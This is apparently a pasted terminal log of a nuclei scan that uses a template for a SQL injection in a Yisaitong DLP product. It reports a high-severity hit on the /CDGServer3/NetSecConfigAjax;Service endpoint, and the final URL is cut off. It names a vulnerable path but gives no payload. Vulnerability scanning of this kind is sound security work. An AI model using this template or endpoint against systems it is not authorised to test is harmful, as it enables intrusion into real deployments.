 } ☣ nuclei -t yisaitong-DLP-NetSecConfigAjax-sqli.yaml -u
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   v3.2.9
projectdiscovery.io
[WRN] Found 32 template[s] loaded with deprecated paths, update before v3 for continued support.
[INF] Current nuclei version: v3.2.9 (outdated)
[INF] Current nuclei-templates version: v9.9.4 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 59
[INF] Templates loaded for current scan: 1
[WRN] Loading 1 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[INF] Running httpx on input host
[INF] Found 1 URL from httpx
[yisaitong-DLP-NetSecConfigAjax-sqli] [http] [high] htt /CDGServer3/NetSecConfigAjax;Service